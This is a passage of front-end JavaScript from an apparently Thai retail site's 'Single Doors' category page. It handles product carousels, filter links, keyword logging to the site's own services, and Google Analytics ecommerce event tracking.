					},
				});
			});

			var swiperShopbyColorR = new Swiper('.layout-size .swiper-container', {
				slidesPerView: '5',
				spaceBetween: 10,
				slidesPerGroup: 5,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-size .swiper-button-next',
					prevEl: '.layout-size .swiper-button-prev',
				},
			});

			/* $(".swiper-1r6c .swiper-button-next").hide();
			$(".swiper-1r6c .swiper-button-prev").hide();
			$(".swiper-1r6c").mouseover(function (){
				$(".swiper-1r6c .swiper-button-next").show();
				$(".swiper-1r6c .swiper-button-prev").show();
			});
			$(".swiper-1r6c").mouseout(function (){
				$(".swiper-1r6c .swiper-button-next").hide();
				$(".swiper-1r6c .swiper-button-prev").hide();
			}); */

			$('.shopby-content .item').tab();
			var swiperIcontab = new Swiper('.shopby-content .mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		});

		function shopbyItemClick(_this) {
			var categoryId = $('#category_id').val();
			var featureGroupClick = $(_this).data('group');
			var featureValClick = $(_this).data('val');
			var isActive = $(_this).hasClass('active');

			var link = "";
			var groups = [];

			if (groups.includes(featureGroupClick) == false) {
				if (isActive == false) {
					if (link != "") link += "&";
					link += featureGroupClick + "=" + featureValClick;
				}
				groups.push(featureGroupClick);
			}
			$('.shopby-item.active').each(function() {
				var featureGroup = $(this).data('group');
				var featureVal = $(this).data('val');
				if (groups.includes(featureGroup) == false) {
					if (link != "") link += "&";
					link += featureGroup + "=" + featureVal;
					groups.push(featureGroup);
				}
			});
			window.location.href = contextPath + "/c/" + categoryId + "?" + link;
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepSeoKeyword() {
			var keyword = "บานเดี่ยว";
			var result_count = parseInt("0");
			if (result_count == 0) return;
			if (keyword.includes(".com")) return;
			if (keyword.includes("http")) return;
			if (keyword.length > 20) return;
			var params = {
					action: "ZDExNWYyNzAyNWM2ZmRhZjhlNzBlMTBjYTI1OWViMmE5YTk3ZjMzZGVhNDE0NGUzNmYwZGUxZmM3MjkzNTVkYw==",
					keyword: keyword,
					result_count: result_count,
					link: '/c/KIT050404'
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/seo/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					console.log("Keep : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepRecentKeyword() {
			var keyword = "บานเดี่ยว";
			var params = {
					action: "OWFjOTBkNjViMzMzMjFkYjg2ZmJiNzI5Nzc0NzJlZWJkMjBkZDRiZDRjMDI1NDg4Y2I4MmYwMWE4NGNmYWI2ZQ==",
					keyword: keyword,
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'x8FhZx0QCDruWTHeDT8yTwSS7WwwMza9'
				},
				success: function(data) {
					console.log("Keep recent : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><!-- ------------- GA TRACKING --------------- -->
	<script type="text/javascript">
	
		var ga_product_list = "shop_by_category";
	
		var chkSorting = false;
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct(){
			var gaProducts = [];
			var gtmQ = $('#q').val();

			$(".hp-card-product-plp").each(function(index, item) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				gaProducts.push({
					'name': gtmName, // Name or ID is required
					'id': gtmId,
					'price': (gtmPrice - gtmDiscount),
					'category': gtmCate,
					'list': ga_product_list,
					'brand': gtmBrand,
					'position': gtmIndex, // position of the product ex. 1 
					'dimension6': gtmPriceOriginal,
					'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'dimension8': (gtmPrice - gtmDiscount)
				});

			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + ga_product_list,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag(){
			//Breadcrumb
			$('#header .item a').click(function(){
				var gtmName = $(this).text().trim();
				var cateParent = $(this).data('parent');
				var gaMenuStr = cateParent + " > " + gtmName;
				if (cateParent == '') gaMenuStr = gtmName;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr 
				});
			});
			//Filter function
			$('#search_plp').submit(function(event){
				if (chkSorting)
					return;

				var gtmQ = $('#q').val();
				var gaCaArr = '';
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrandArr = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var gaMin = $('#filter_min_price').val();
				var gaMax = $('#filter_max_price').val();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					//if (index > 0)
					//	gaCaArr += ' | ';
					//gaCaArr += $(this).parent().find('label').text().trim();
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					//if (index > 0)
					//	gaBrandArr += ' | ';
					//gaBrandArr += $(this).parent().find('label').text().trim();
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				var gaRang = "";
				if (gaMin != '' || gaMax != '') {
					if (gaMin == '')
						gaMin = '0';
					if (gaMax == '')
						gaMax = '*';
					gaRang = gaMin + ' - ' + gaMax;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-filter',
					'event_label': 'filter-' + gtmQ, // search text is specified on the top of the page
					'filter_product_category_1': gaCa1,
					'filter_product_category_2': gaCa2,
					'filter_product_category_3': gaCa3,
					'filter_brand_1': gaBrand1,
					'filter_brand_2': gaBrand2,
					'filter_brand_3': gaBrand3,
					'filter_price_range': gaRang,
					'filter_price_range_min': gaMin,
					'filter_price_range_max': gaMax
				});
			});

			//Sorting fucntion
			$('#ui-sort-dropdown').change(function(){
				chkSorting = true;
				var gtmName = $( "#ui-sort-dropdown option:selected" ).text();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-sorting',
					'event_label': 'sort-' + gtmName
				});
			});
			//Product card
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': ga_product_list },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': (gtmPrice - gtmDiscount),
								'category': gtmCate,
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1 
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': (gtmPrice - gtmDiscount)
							}]
						}
					}
				});
			});
			//Compare Product
			$(".hp-card-product-plp .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'product_list',  
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Page selection
			$('#pagination a').click(function(){
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			(function() {
				var _setPage = setPage;
				setPage = function(page) {
					if (typeof chkSorting !== 'undefined') {
						chkSorting = true;
					}
					_setPage(page);
				};
			})();

			/* //AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var gtmId = $(this).attr("data-gasku");
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmQuantity = "1";

				if ($("#gtmDiscount-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
					gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'add_to_cart',
					'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
					'ecommerce' : {
						'currencyCode': 'THB',
						'add': {
							'products': [{
								'name': gtmName,
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCategory3,
								'brand': gtmBrand,
								'quantity': gtmQuantity,
								'position': gtmIndex,
								'dimension6': gtmPriceOriginal,
								'dimension7': gtmPriceDiscount,
								'dimension8': gtmPrice
							}]
						}
					}
				});

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					"event": "addToCart",
					"currencyCode": "THB",
					"ecommerce": {
						"add": {
							"products": [{
								"id": gtmId,
								"name": gtmName,
								"price": gtmPrice,
								"category": gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3,
								"brand": gtmBrand,
								"quantity": gtmQuantity
							}]
						}
					}
				});
			}); */

			// No result
			if (ga_product_list == "search" && $("#hitTotal").text() == "0") {
				dataLayer.push({
					'event': 'track_event',
					'event_category': 'search_result',
					'event_action': 'search_no_result',
					'event_label': 'no_product_found',
					'no_result_keyword': $('#q').val()
				});
			}

			//Banner Search Brand
			$('.brand-name-ga').click(function() {
				var name = $(this).data('name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_search',
					'event_label': 'banner search brand-Shop by Brand > ' + name
				});
			});

			//Cate Banner
			$('.cate-banner').click(function() {
				var alt = $(this).find("img").attr("alt");
				var name = getJustNameOfPath(alt);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_category',
					'event_label': 'banner search-Cate Banner > ' + name
				});
			});
		}
	</script>
<script type="text/javascript">
	const searchType = "null";
	const categoryId = "KIT050404";
	$(document).ready(function() {
		gaLargeheroEvent.init();
		
		gaCategoryBannerEvent.init();
		gaCategoryGroupListEvent.init();
		
		gaProductPlpCardEvent.init();
		gaProductPlpCardEventM.init();

		// Init Impression
		ga4ImpressioninitProduct();
		window.addEventListener('scroll', function(e) {
			ga4ImpressioninitProduct();
		});

		$(".hp-card-product-plp a").click(function() {
			ga4ProductClick(this, 'search-result');
		});

		
	});

	var gaLargeheroEvent = function() {
		var event, eventName;
		const action = "gaLargeheroEvent";
		
			const itemListName = "category_page_" + "kit050404" + "_largehero-banner_";
		
		const itemElm = $('.largehero-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.largehero-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.largehero-banner').length > 0) {
					var swiperLargeheroBanner = document.querySelector('.largehero-banner').swiper;
					if (swiperLargeheroBanner != undefined) {
						swiperLargeheroBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();

	
	var gaCategoryBannerEvent = function() {
		var event, eventName;
		
			const itemListName = "category_page_" + "kit050404" + "_main-category-banner_";
		
		const itemElm = $('.ga-main-cate-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.ga-main-cate-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.ga-main-cate-banner').length > 0) {
					var swiperCategoryBanner = document.querySelector('.ga-main-cate-banner').swiper;
					if (swiperCategoryBanner != undefined) {
						swiperCategoryBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();
	

	function ajaxPutItemSelectAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'OWZmMzI3YjJjZDNjZTU4ZmVmOTYwN2EwYTlmNzZhMTE5YmQ5NmUzY2ViNmM0NjMzNzQ5YjE0ZmU1MDVkNjEzMQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'YzU1NjA1YjQ1ZWM1MmQ3MWQxMDA5MDcyZjk3M2IwNGZmNDZkYzU2MzIzYTkzYTMxMDc4MjUwM2I0OTI1YjFmNg=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function ga4AddToCart(gtmId) {
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var gtmPriceDiscount;
		let itemListName = "category_" + "single_doors";
		if (categoryId === "null") {
			if (searchType === "") {
				itemListName = "search_result";
			} else if (searchType === "null") {
				itemListName = "search_suggest";
			}
		}

		var buyOnlineBadge = false;
		if ($('#product-' + gtmId + ' .online-discount').length > 0) buyOnlineBadge = true;

		if (gtmIsNetPrice == "true") {
			gtmPrice = gtmNetPrice;
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
		}else if($('#product-' + gtmId + ' .online-discount.savemore-discount').length > 0){
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			gtmPrice = gtmPrice;
		}else {
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			gtmPrice = gtmPrice - gtmDiscount;
		}

		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var type;
		if(cateSplit[0] == 'Home Services') {
		type = "add-to-cart_home-service";
		} else {
		type = "add-to-cart_product-list";
		}

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: gtmPrice,
				cart_button_type: type,
				items: [{
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					discount: gtmPriceDiscount,
					online_discount_badge: buyOnlineBadge,
					price: gtmPrice,
					quantity: 1,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + "_" + gtmId,
					item_list_name: itemListName,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				}]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName);
		event.stopPropagation();
	}

	var swiperCategoryImpression = function(itemElm, itemListName, event, swiperElm, eventName, action){
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			$(itemElm).each(function(index, elem) {
				if (swiperElm == undefined) {
					if (isOnScreen($(elem)) == false) return;
				} else {
					if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true) return;
				}
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				
				let gtmId = $(elem).attr("gtmId");
				let gtmIndex = $(elem).data("index");
				let gtmName = $(elem).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
 				if (action == undefined) picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
 				else picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(elem).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				
				products.push({
					catalog_id: 'KIT050404' ,
					catalog_name: 'Single Doors',
					creative_name: picturePathURL,
					creative_slot: itemListName + section + gtmIndex
				});
			});

			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName, itemListName);
			}
		}else if (event == "select"){
			$(itemElm).click(function() {
				let gtmId = $(this).attr("gtmId");
				let gtmIndex = $(this).data("index");
				let gtmName = $(this).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
				if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
				else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(this).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_promotion",
					ecommerce: {
						items: [{
							catalog_id: 'KIT050404' ,
							catalog_name: 'Single Doors',
							creative_name: picturePathURL,
							creative_slot: itemListName + section + gtmIndex,
						}]
					}
				});
			});
		}
	}

	var swipeCategorySelect = function(largeheroElm, itemListName, action) {
		$(largeheroElm).find('.swiper-slide').click(function() {
			let gtmId = $(this).attr("gtmId");
			let gtmIndex = parseInt($(this).attr("data-swiper-slide-index"));
			let gtmName = $("#gtmNameEN-" + gtmId).val();
			gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

			let picturePathURL;
			if (action == undefined) picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
			else picturePathURL = $(this).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

			let section = $(this).parent().parent().attr('gtmSection');
			if (section == undefined) section = '';
			else section += '_';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_promotion",
				ecommerce: {
					items: [{
						catalog_id: 'KIT050404' ,
						catalog_name: 'Single Doors',
						creative_name: picturePathURL,
						creative_slot: itemListName + section + (gtmIndex + 1)
					}]
				}
			});
		});
	}

	
	var gaCategoryGroupListEvent = function() {
		const itemElm = $('.category-grouplist .content .ga');
		const itemListName = "category_page_" + "kit050404" + "_grouplist_";
		var impression = function() {
			const event = "view";
			const eventName = "view_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_promotion";
			gaInitDataEvent(itemElm, itemListName, event, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();
	

	var gaProductPlpCardEvent = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "single_doors";
		const itemElm = $('#search-response .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	var gaProductPlpCardEventM = function() {
		var event, eventName;
		const productCard = "s3";
		const itemListName = "category_" + "single_doors";
		const itemElm = $('.grid-container-product-plp .product-plp-card');
		var impression = function() {
			event = "view";
			eventName = "view_item_list";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		var select = function() {
			const event = "select";
			const eventName = "select_item";
			gaInitDataEvent(itemElm, itemListName, event, eventName, productCard);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() {impression();});
			}
		}
	}();

	function gaInitDataEvent(itemElm, itemListName, event, eventName, productCard) {
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			var sectionName = 'search-result';
			$(itemElm).each(function(index, elem) {
				if (categoryId === "null") {
					if (searchType === "") {
						itemListName = "search_result";
					} else if (searchType === "null") {
						itemListName = "search_suggest";
					}
				}
				if (isOnScreen($(elem)) == false) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmId;
				if (productCard == "s3") gtmId = $(this).data("value");
				else gtmId = $(this).attr("id");
				let gtmIndex = $(this).find(".gtmIndex-" + gtmId).val();
				let gtmName = $(this).find(".gtmNameEN-" + gtmId).val();
				if (gtmName == '') gtmName = null;
				else gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");
				let picturePathURL = $(this).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(40);

				let gtmPrice = parseFloat($(this).find("#gtmPrice-" + gtmId).val());
				let gtmPriceOriginal = parseFloat($(this).find("#gtmPriceOriginal-" + gtmId).val());
				let gtmNetPrice = $(this).find("#gtmNetPrice-" + gtmId).val();
				let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + gtmId).val();
				let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + gtmId).val());
				let gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				if (gtmDiscount == undefined || isNaN(gtmDiscount)) discount = parseFloat(0);
				if (gtmNetPrice == undefined) price = parseFloat(0);

				var gtmBrand = $(this).find("#gtmBrand-" + gtmId).val();
				if (gtmBrand == undefined) gtmBrand = null;

				let cateSplit, item_category, item_category2, item_category3, item_category4, item_category5;
				let gtmCategoryAll = $(this).find("#gtmCategoryAll-" + gtmId).val();
				if (gtmCategoryAll != undefined) {
					cateSplit = gtmCategoryAll.split("/");
					item_category = cateSplit[0];
					item_category2 = cateSplit[1];
					item_category3 = cateSplit[2];
					item_category4 = cateSplit[3];
					item_category5 = cateSplit[4];
					
					
					var currentCateNameEn = cateSplit[0];
					currentCateNameEn = currentCateNameEn.replaceAll(" & ", "&");
					currentCateNameEn = currentCateNameEn.replaceAll(" ", "-");
					sectionName = "category_" + currentCateNameEn;
					if (sectionName == "category_Home-Services") sectionName = "Home-Services";
					
				}
				if (item_category == undefined) item_category = null;
				if (item_category2 == undefined) item_category2 = null;
				if (item_category3 == undefined) item_category3 = null;
				if (item_category4 == undefined) item_category4 = null;
				if (item_category5 == undefined) item_category5 = null;
				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (eventName == "view_promotion") {
					products.push({
						promotion_id: gtmId,
						promotion_name: gtmName,
						creative_name: picturePathURL,
						creative_slot: itemListName + gtmIndex
					});
				}else {
					productsId.push(itemListName + "_" + gtmId);
					productsName.push(gtmName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: parseFloat(discount),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: item_category,
						item_category2: item_category2,
